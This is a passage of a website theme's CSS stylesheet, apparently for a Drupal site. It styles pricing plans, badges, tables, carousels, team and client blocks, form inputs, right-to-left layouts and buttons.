  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.flat-price .plan.featured li.plan-name {
  background: #2D3C4D;
}
.flat-price .plan.featured li.plan-name:hover {
  background: #049CDB;
}
.flat-price .plan.featured li.plan-name .uk-badge {
  float: inherit;
}
.flat-price .plan.featured .uk-badge-warning {
  background-color: #FAA732;
  margin-left: 8px;
}
.flat-price .plan.featured .uk-badge {
  border: 1px solid rgba(0,0,0,0.06);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  color: #FFFFFF;
  display: inline-block;
  font-size: 10px;
  font-weight: bold;
  line-height: 14px;
  padding: 0 5px;
  text-align: center;
  text-shadow: 0 1px 0 rgba(0,0,0,0.1);
  text-transform: none;
  vertical-align: middle;
}
#block-block-119 {
  margin-bottom: 30px;
}
.uk-table {
  margin-bottom: 15px;
  width: 100%;
}
.uk-table th {
  text-align: left !important;
}
.uk-table th th,
.uk-table th tr,
.uk-table th td {
  text-align: left !important;
}
.uk-table td {
  vertical-align: top;
  line-height: 15px;
}
.uk-table td i {
  margin-right: 4px;
}
.uk-table th,
.uk-table td {
  border-bottom: 1px solid #DDDDDD;
  padding: 8px;
}
.uk-table thead th {
  vertical-align: bottom;
}
.uk-table-condensed td {
  padding: 5px 8px;
}
.uk-table-striped tbody tr:nth-of-type(2n+1) {
  background: #FAFAFA;
}
.uk-table-striped tbody tr:hover {
  background: #F2F2F2;
}
.uk-badge {
  background-color: #049CDB;
  border: 1px solid rgba(0,0,0,0.06);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  color: #FFFFFF;
  display: inline-block;
  font-size: 10px;
  font-weight: bold;
  line-height: 14px;
  padding: 0 5px;
  text-align: center;
  text-shadow: 0 1px 0 rgba(0,0,0,0.1);
  text-transform: none;
  vertical-align: middle;
  margin-right: 4px;
  margin-top: 0px;
}
.uk-badge.uk-badge-warning {
  background-color: #FAA732;
}
table .uk-badge {
  float: left;
}
.uk-badge-success {
  background-color: #8CC14C;
}
#section-latest-works {
  padding: 15px 0;
}
.box-icon {
  background: none;
  border: 1px solid #DDDDDD;
  color: #666666;
  padding: 10px;
  text-align: center !important;
}
.box-icon th,
.box-icon tr,
.box-icon td {
  text-align: center !important;
}
.box-icon h3 {
  margin: 0;
}
.field-name-field-team-image img {
  width: 100%;
  height: 100%;
}
#section-latest-news {
  padding: 15px 0 20px 0;
}
.view-latest-news .views-field-title a {
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
}
.view-latest-news .views-field-field-image {
  margin: 7px 0;
}
.view-latest-news .views-field-field-image img {
  width: 100%;
}
.view-latest-news .views-field-created {
  color: #999;
  font-size: 10px;
  margin-top: 3px;
}
.view-latest-news .views-field-created:before {
  content: "\f073";
  font-family: FontAwesome;
}
.view-latest-news .btn.btn-inverse {
  margin-top: 10px;
}
.view-latest-news .btn.btn-inverse a {
  color: #fff;
}
#block-views-latest-news-block,
#block-views-clients-block,
.view-latest-projects,
.view-blog,
.view-cl {
  position: relative;
}
#block-views-latest-news-block .bx-controls-direction,
#block-views-clients-block .bx-controls-direction,
.view-latest-projects .bx-controls-direction,
.view-blog .bx-controls-direction,
.view-cl .bx-controls-direction {
  text-align: center !important;
}
#block-views-latest-news-block .bx-controls-direction th,
#block-views-latest-news-block .bx-controls-direction tr,
#block-views-latest-news-block .bx-controls-direction td,
#block-views-clients-block .bx-controls-direction th,
#block-views-clients-block .bx-controls-direction tr,
#block-views-clients-block .bx-controls-direction td,
.view-latest-projects .bx-controls-direction th,
.view-latest-projects .bx-controls-direction tr,
.view-latest-projects .bx-controls-direction td,
.view-blog .bx-controls-direction th,
.view-blog .bx-controls-direction tr,
.view-blog .bx-controls-direction td,
.view-cl .bx-controls-direction th,
.view-cl .bx-controls-direction tr,
.view-cl .bx-controls-direction td {
  text-align: center !important;
}
#block-views-latest-news-block .bx-controls-direction a.bx-prev,
#block-views-latest-news-block .bx-controls-direction a.bx-next,
#block-views-clients-block .bx-controls-direction a.bx-prev,
#block-views-clients-block .bx-controls-direction a.bx-next,
.view-latest-projects .bx-controls-direction a.bx-prev,
.view-latest-projects .bx-controls-direction a.bx-next,
.view-blog .bx-controls-direction a.bx-prev,
.view-blog .bx-controls-direction a.bx-next,
.view-cl .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-next {
  background: none;
  text-indent: 0;
  width: 18px;
  height: 18px;
  background: #8f979f;
  line-height: 18px;
  color: #fff;
  position: absolute;
  top: -22px;
  right: 0;
  z-index: 1;
}
#block-views-latest-news-block .bx-controls-direction a.bx-prev:hover,
#block-views-latest-news-block .bx-controls-direction a.bx-next:hover,
#block-views-clients-block .bx-controls-direction a.bx-prev:hover,
#block-views-clients-block .bx-controls-direction a.bx-next:hover,
.view-latest-projects .bx-controls-direction a.bx-prev:hover,
.view-latest-projects .bx-controls-direction a.bx-next:hover,
.view-blog .bx-controls-direction a.bx-prev:hover,
.view-blog .bx-controls-direction a.bx-next:hover,
.view-cl .bx-controls-direction a.bx-prev:hover,
.view-cl .bx-controls-direction a.bx-next:hover {
  background: #2d3c4d;
}
#block-views-latest-news-block .bx-controls-direction a.bx-prev,
#block-views-clients-block .bx-controls-direction a.bx-prev,
.view-latest-projects .bx-controls-direction a.bx-prev,
.view-blog .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-prev {
  right: 28px;
  left: inherit;
}
.content .node-expo-clients- {
  display: none;
}
.feature-event {
  padding-bottom: 10px;
}
.feature-event .blog-date {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  color: #666666;
  float: left;
  margin: 0 10px 0 0;
  padding: 10px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s 0.5s linear;
  -moz-transition: all 0.3s ease-in-out 0s 0.5s linear;
  -o-transition: all 0.3s ease-in-out 0s 0.5s linear;
  -ms-transition: all 0.3s ease-in-out 0s 0.5s linear;
  transition: all 0.3s ease-in-out 0s 0.5s linear;
}
.feature-event .blog-date .date-day {
  font-size: 18px;
  font-weight: 700;
}
.feature-event .blog-date .date-month-year {
  text-transform: uppercase;
  display: block;
}
.feature-event .blog-date .date-month-year .month {
  font-size: 11px;
  line-height: 120%;
}
.feature-event .blog-date .date-month-year .year {
  font-size: 10px;
}
.feature-event .blog-date .date-month-year span {
  display: block;
}
.feature-event .blog-title {
  text-transform: uppercase;
  margin-top: 0;
  line-height: 1;
  font-size: 100%;
}
.view-team .img-wrp {
  margin-bottom: 10px;
}
.view-team .dexp-grid-item {
  margin-bottom: 20px;
}
.view-team .team-member-info-wrp .team-about {
  padding: 10px;
  border: 1px solid #DDDDDD;
  position: relative;
  margin-bottom: 40px;
}
.view-team .team-member-info-wrp .team-about .field-name-body {
  color: #999999;
  font-size: 9pt;
}
.view-team .team-member-info-wrp .team-about cite {
  bottom: -30px;
  display: block;
  height: 30px;
  line-height: 26px;
  position: absolute;
  left: 15px;
  padding-left: 40px;
}
.view-team .team-member-info-wrp .team-about cite span {
  border-bottom-color: rgba(0,0,0,0) !important;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  top: 0;
  width: 0;
  left: 0;
}
.view-team .team-member-info-wrp .team-social {
  text-align: center !important;
}
.view-team .team-member-info-wrp .team-social th,
.view-team .team-member-info-wrp .team-social tr,
.view-team .team-member-info-wrp .team-social td {
  text-align: center !important;
}
.view-team .team-member-info-wrp .team-social ul {
  margin: 0;
  padding: 0;
}
.view-team .team-member-info-wrp .team-social ul li {
  display: inline-block;
  list-style: none;
}
.view-team .team-member-info-wrp .team-social ul li a {
  width: 30px;
  line-height: 30px;
  height: 30px;
  display: block;
}
.view-team .team-member-info-wrp .team-social ul li a i {
  font-size: 16px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s 0.5s linear;
  -moz-transition: all 0.5s ease-in-out 0s 0.5s linear;
  -o-transition: all 0.5s ease-in-out 0s 0.5s linear;
  -ms-transition: all 0.5s ease-in-out 0s 0.5s linear;
  transition: all 0.5s ease-in-out 0s 0.5s linear;
}
.view-team .team-member-info-wrp .team-social ul li a:hover i {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ltr .view-team .team-member-info-wrp .team-about cite span {
  border-left-color: rgba(0,0,0,0) !important;
}
.rtl .view-team .team-member-info-wrp .team-about cite {
  right: 15px;
  left: inherit;
  padding: 0 40px 0 0;
}
.rtl .view-team .team-member-info-wrp .team-about cite span {
  right: 0;
  left: inherit;
  border-right-color: rgba(0,0,0,0) !important;
  border-left-color: inherit;
}
#block-views-cl-block {
  overflow: hidden;
  padding: 0 !important;
}
#block-views-cl-block .bx-viewport {
  overflow: visible !important;
}
#block-views-clients-block,
.view-cl {
  padding: 0 !important;
}
#block-views-clients-block h2.block-title,
.view-cl h2.block-title {
  padding: 0;
}
#block-views-clients-block .bx-controls-direction,
.view-cl .bx-controls-direction {
  text-align: center !important;
}
#block-views-clients-block .bx-controls-direction th,
#block-views-clients-block .bx-controls-direction tr,
#block-views-clients-block .bx-controls-direction td,
.view-cl .bx-controls-direction th,
.view-cl .bx-controls-direction tr,
.view-cl .bx-controls-direction td {
  text-align: center !important;
}
#block-views-clients-block .bx-controls-direction a.bx-prev,
#block-views-clients-block .bx-controls-direction a.bx-next,
.view-cl .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-next {
  background: #2d3c4d;
  opacity: 0.5;
  top: -42px !important;
}
#block-views-clients-block .bx-controls-direction a.bx-prev:hover,
#block-views-clients-block .bx-controls-direction a.bx-next:hover,
.view-cl .bx-controls-direction a.bx-prev:hover,
.view-cl .bx-controls-direction a.bx-next:hover {
  opacity: 1;
}
.view-cl .bx-wrapper {
  max-width: 1170px !important;
}
.view-cl .bx-wrapper .bxslide .views-field-title {
  margin-top: 15px;
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-title th,
.view-cl .bx-wrapper .bxslide .views-field-title tr,
.view-cl .bx-wrapper .bxslide .views-field-title td {
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-title a {
  font-size: 17.5px;
  font-family: 'Oswald', sans-serif;
  color: #fff;
  font-weight: 300;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images {
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images th,
.view-cl .bx-wrapper .bxslide .views-field-field-images tr,
.view-cl .bx-wrapper .bxslide .views-field-field-images td {
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images img {
  margin: 0 auto;
  opacity: 1;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s 0.5s linear;
  -moz-transition: all 300ms ease 0s 0.5s linear;
  -o-transition: all 300ms ease 0s 0.5s linear;
  -ms-transition: all 300ms ease 0s 0.5s linear;
  transition: all 300ms ease 0s 0.5s linear;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images img:hover {
  opacity: 0.6;
}
.view-cl .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-next {
  top: -22px !important;
}
.view-clients,
.view-cl,
.sh-clients {
  padding: 20px 0;
}
.view-clients .views-field-field-image img,
.view-cl .views-field-field-image img,
.sh-clients .views-field-field-image img {
  -webkit-transition: all 400ms ease 0s;
  -moz-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  -webkit-transition: all 400ms ease 0s 0.5s linear;
  -moz-transition: all 400ms ease 0s 0.5s linear;
  -o-transition: all 400ms ease 0s 0.5s linear;
  -ms-transition: all 400ms ease 0s 0.5s linear;
  transition: all 400ms ease 0s 0.5s linear;
}
.view-clients .views-field-field-image img:hover,
.view-cl .views-field-field-image img:hover,
.sh-clients .views-field-field-image img:hover {
  opacity: 0.7;
  height: 57px;
}
.sh-clients {
  padding: 20px 0;
}
.sh-clients .client-img .field-label {
  display: none;
}
.sh-clients .client-img img {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.sh-clients .client-img img:hover {
  opacity: 0.7;
  height: 57px;
}
.sh-disciplines {
  text-align: center !important;
  padding-bottom: 20px;
}
.sh-disciplines th,
.sh-disciplines tr,
.sh-disciplines td {
  text-align: center !important;
}
.sh-disciplines .shrocket-strips-text {
  display: block;
}
.sh-disciplines .shrocket-strips-text img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s 0.5s linear;
  -moz-transition: all 0.3s ease 0s 0.5s linear;
  -o-transition: all 0.3s ease 0s 0.5s linear;
  -ms-transition: all 0.3s ease 0s 0.5s linear;
  transition: all 0.3s ease 0s 0.5s linear;
}
.sh-disciplines .shrocket-strips-text img:hover {
  opacity: 0.7;
}
.latest-videos .sh-caption {
  position: relative;
}
.latest-videos .sh-caption a {
  display: block;
}
.latest-videos .sh-caption a img {
  width: 100%;
}
.latest-videos .sh-caption a span {
  background: none repeat scroll 0 0 rgba(0,0,0,0.5);
  bottom: 0;
  color: #FFFFFF;
  left: 0;
  opacity: 0;
  padding: 15px;
  position: absolute;
  right: 0;
  transition: opacity 0.15s linear 0s;
}
.latest-videos .sh-caption a:hover span {
  opacity: 1;
}
#bottomNav {
  margin: 0 !important;
  height: 30px !important;
}
#bottomNav #bottomNavClose {
  margin: 10px 0 !important;
}
#section-section1,
#section-section2,
#section-section3 {
  padding: 15px 0;
}
#section-bottom {
  background: #2D3C4D;
  padding: 10px 0 30px;
  color: #8E9AA7;
}
#section-bottom .block h2.block-title {
  color: #8E9AA7;
}
.about-eventus.arrow li a {
  color: #8E9AA7;
}
.financing .bx-wrapper {
  max-width: 1170px !important;
}
.financing .bxslide {
  text-align: center !important;
  color: #E0F5FE;
  font-size: 24px;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  padding: 15px;
  display: block;
  opacity: 1;
}
.financing .bxslide th,
.financing .bxslide tr,
.financing .bxslide td {
  text-align: center !important;
}
.financing .bxslide:hover {
  opacity: 0.6;
}
.financing .bxslide p {
  margin: 0;
}
.social-icons.bottom li {
  margin: 0 0 4px 2px;
}
.social-icons.bottom li a {
  background: #fff;
  width: 42px;
  height: 28px;
  line-height: 28px;
  outline: none;
}
.social-icons.bottom li a i {
  color: #2D3C4D;
}
.social-icons.bottom li a:hover {
  background: #2D3C4D;
}
.social-icons.bottom li a:hover i {
  color: #fff;
}
#dexp_countdown .dexp-time {
  background: #fff;
  border-radius: 0;
  box-shadow: 3px 3px 0 #C3C3C3;
  color: #383838;
  display: inline-block;
  font-family: 'Oswald', sans-serif;
  font-size: 18px;
  font-weight: 300;
  height: 45px;
  line-height: 18px;
  margin: 0 8px;
  padding: 6px;
  text-align: center;
  text-shadow: 1px 1px 0 #DCDCDC;
  text-transform: uppercase;
  width: 45px;
}
#dexp_countdown .dexp-time .number,
#dexp_countdown .dexp-time .text {
  display: block;
}
#dexp_countdown .dexp-time .text {
  margin-bottom: 2px;
}
.dexp-countdown-url {
  margin-top: 20px;
}
.dexp-countdown-url a {
  color: #8E9AA7;
}
#section-footer {
  background: #253342;
  position: relative;
  padding: 15px 0 5px 0;
  color: #8E9AA7;
  line-height: 30px;
}
#section-footer:after {
  content: " ";
  height: 1px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background: #364A61;
}
#section-footer a.about,
#section-footer a.sp-totop {
  color: #8E9AA7;
  display: inline-block;
  font-size: 12px;
  margin-right: 10px;
  outline: none;
}
#section-footer a.about:hover,
#section-footer a.sp-totop:hover {
  color: #049CDB;
}
#section-footer a.sp-totop {
  font-size: 14px;
}
#section-footer a.sp-totop:hover {
  color: #8E9AA7;
}
#section-footer .block.block-block {
  margin-bottom: 0;
}
#contact-site-form .form-item label {
  font-weight: normal;
  width: 100%;
}
#contact-site-form .form-item #edit-copy {
  margin: 0;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #555555;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  margin-bottom: 10px;
  padding: 4px 6px;
  vertical-align: middle;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  -webkit-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  -moz-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  -o-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  -ms-transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
  transition: border 0.2s linear 0s box-shadow 0.2s linear 0s linear;
}
textarea:focus,
textarea:hover,
input[type="text"]:focus,
input[type="text"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="datetime"]:focus,
input[type="datetime"]:hover,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:hover,
input[type="date"]:focus,
input[type="date"]:hover,
input[type="month"]:focus,
input[type="month"]:hover,
input[type="time"]:focus,
input[type="time"]:hover,
input[type="week"]:focus,
input[type="week"]:hover,
input[type="number"]:focus,
input[type="number"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="color"]:focus,
input[type="color"]:hover,
.uneditable-input:focus,
.uneditable-input:hover {
  border-color: rgba(4,156,219,0.5);
}
textarea {
  min-height: 150px;
}
#section-user-bottom {
  padding: 15px 0;
}
.page-node-95 .style-section4 {
  border-top: none;
  border-bottom: 1px solid #EAEAEA;
}
.rtl .unstyled i {
  margin: 0 0 0 10px;
}
.rtl .menu-topbar li a:after {
  padding-left: 0;
  padding-right: 5px;
}
.rtl ul.star li:before,
.rtl ul.tick li:before,
.rtl ul.arrow li:before {
  float: right;
  padding-right: 0;
  padding-left: 5px;
}
.rtl ul.arrow li:before {
  content: "\f104" !important;
}
.rtl .social-icons ul li i {
  margin: 0;
}
.rtl #block-views-latest-news-block .bx-controls-direction a.bx-prev,
.rtl #block-views-latest-news-block .bx-controls-direction a.bx-next,
.rtl #block-views-clients-block .bx-controls-direction a.bx-prev,
.rtl #block-views-clients-block .bx-controls-direction a.bx-next,
.rtl .view-latest-projects .bx-controls-direction a.bx-prev,
.rtl .view-latest-projects .bx-controls-direction a.bx-next,
.rtl .view-blog .bx-controls-direction a.bx-prev,
.rtl .view-blog .bx-controls-direction a.bx-next,
.rtl #block-views-cl-block .bx-controls-direction a.bx-prev,
.rtl #block-views-cl-block .bx-controls-direction a.bx-next {
  right: inherit;
  left: 28px;
}
.rtl #block-views-latest-news-block .bx-controls-direction a.bx-prev,
.rtl #block-views-clients-block .bx-controls-direction a.bx-prev,
.rtl .view-latest-projects .bx-controls-direction a.bx-prev,
.rtl .view-blog .bx-controls-direction a.bx-prev,
.rtl #block-views-cl-block .bx-controls-direction a.bx-prev {
  right: inherit;
  left: 0;
}
.rtl .view-latest-news .bxslide {
  direction: rtl;
}
.rtl .feature-event {
  direction: rtl;
}
.rtl .feature-event .blog-date {
  float: right;
  margin: 0 0 0 10px;
}
.rtl .sh-blog-teaser {
  direction: rtl;
}
.rtl #section-header .region-search {
  float: left;
  padding-left: 15px;
  padding-right: 0;
}
.rtl #section-header .region-navigation {
  float: left;
}
.rtl .search-menu #search-block-form {
  right: inherit;
  left: 0;
}
.rtl .search-menu #search-block-form .form-item-search-block-form:before {
  right: inherit;
  left: 5px;
}
.rtl .search-menu #search-block-form .form-item-search-block-form input[type="text"] {
  padding-right: 10px;
  padding-left: 25px;
}
.rtl [id*="dexp-accordions-"] .panel-default .panel-heading:after,
.rtl [id^="dexp-accordions-"] .panel-default .panel-heading:after {
  right: inherit;
  left: 5px;
  content: "\f112";
}
.rtl .sh-blocknumber {
  padding: 5px 60px 5px 0px;
}
.rtl .sh-blocknumber span {
  left: inherit;
  right: 0;
}
.rtl .sh-bubble cite {
  padding-left: 0px;
  padding-right: 40px;
}
.rtl .sh-bubble cite span {
  left: inherit;
  right: 0;
  border-left-color: inherit transparent !important;
}
.rtl .block.text-right .content {
  text-align: left !important;
}
button,
input[type="submit"],
input[type="button"] {
  border: 0;
  outline: none;
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 14px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  text-align: center;
  vertical-align: middle;
  text-transform: none;
  cursor: pointer;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
  box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
  text-shadow: none;
  letter-spacing: 0;
  outline: none;
  border: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  *margin-left: .3em;
  -webkit-transition: all 400ms ease 0s;
  -moz-transition: all 400ms ease 0s;
  -o-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  -webkit-transition: all 400ms ease 0s 0.5s linear;
  -moz-transition: all 400ms ease 0s 0.5s linear;
  -o-transition: all 400ms ease 0s 0.5s linear;
  -ms-transition: all 400ms ease 0s 0.5s linear;
  transition: all 400ms ease 0s 0.5s linear;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  text-decoration: none;
  -webkit-transition: all .5s linear 0s;
  -moz-transition: all .5s linear 0s;
  -o-transition: all .5s linear 0s;
  transition: all .5s linear 0s;
  -webkit-transition: all .5s linear 0s 0.5s linear;
  -moz-transition: all .5s linear 0s 0.5s linear;
  -o-transition: all .5s linear 0s 0.5s linear;
  -ms-transition: all .5s linear 0s 0.5s linear;
  transition: all .5s linear 0s 0.5s linear;
  outline: none;
  letter-spacing: normal;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
.btn.active,
.btn:active {
  outline: none;
  letter-spacing: 0px;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  outline: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn.btn-trans {
  background: none;
  border-width: 2px;
}
.btn-lg {
  padding: 9px 14px !important;
  font-size: 16px;
  line-height: normal;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-weight: 300;
}
.btn-lg [class^="icon-"],
.btn-lg [class^="fa-"] {
  margin-top: 2px;
}
.btn-xs {
  padding: 5px 18px;
  font-size: 12px;
  line-height: 18px;
}
.btn-xs [class^="icon-"],
.btn-xs [class^="fa-"] {
  margin-top: 0;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 16px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn-primary {
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-primary:hover {
  background: rgba(4,156,219,0.8);
}
.btn-default {
  background: #E6E6E6;
}
.btn-default:hover {
  background: #f2f2f2;
}
.btn.form-submit {
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn.form-submit:hover {
  background: rgba(4,156,219,0.8);
}
.btn-warning {
  background: #f89406 !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-warning:hover {
  background: #fbb450 !important;
}
.btn-danger {
  background: #bd362f !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-danger:hover {
  background: #ee5f5b !important;
}
.btn-success {
  background: #51a351 !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-success:hover {
  background: #62c462 !important;
}
.btn-info {
  background: transparent;
  border: 3px solid #DDDDDD;
  color: #333 !important;
  -webkit-text-shadow: none;
  -moz-text-shadow: none;
  text-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-info:hover {
  border: 3px solid #049CDB;
  background: none !important;
}
.btn-inverse {
  background: #2D3C4D !important;
  color: #fff !important;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.btn-inverse:hover {
  background: rgba(45,60,77,0.9) !important;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.tp-button {
  border-radius: 3px;
  color: #FFFFFF !important;
  cursor: pointer;
  font-family: arial, sans-serif;
  font-size: 15px;
  font-weight: bold;
  height: auto;
  letter-spacing: -1px;
  line-height: 45px !important;
  padding: 6px 13px 5px;
  text-decoration: none;
  text-shadow: 0 1px 1px rgba(0,0,0,0.6) !important;
  background-color: #CB1D1D;
  background-repeat: repeat-x;
  background-position: center top;
  box-shadow: 0 3px 0 0 #7C1212;
  text-decoration: none !important;
  outline: none !important;
}
.tp-button:hover {
  background-image: url("../images/g30.png");
}
.tp-button.type2 {
  background-color: #049CDB;
  box-shadow: 0 -2px 0 0 rgba(0,0,0,0.2) inset;
}
.tp-button.type3 {
  background-color: #FF7700;
  box-shadow: 0 3px 0 0 #A34C00;
}
#edit-actions #edit-preview {
  margin-left: 10px;
}
@media screen and (min-width: 992px) {
  #section-header {
    background-color: #FFF;
  }
  #section-header .dexp-dropdown > ul {
    margin: 0;
    padding: 0;
    text-align: right;
    line-height: 90px;
    -webkit-transition: line-height 0.3s linear 0s;
    -moz-transition: line-height 0.3s linear 0s;
    -o-transition: line-height 0.3s linear 0s;
    transition: line-height 0.3s linear 0s;
    -webkit-transition: line-height 0.3s linear 0s 0.5s linear;
    -moz-transition: line-height 0.3s linear 0s 0.5s linear;
    -o-transition: line-height 0.3s linear 0s 0.5s linear;
    -ms-transition: line-height 0.3s linear 0s 0.5s linear;
    transition: line-height 0.3s linear 0s 0.5s linear;
  }
  #section-header .dexp-dropdown > ul > li {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
    position: relative;
    -webkit-transition: all 200ms ease 0s;
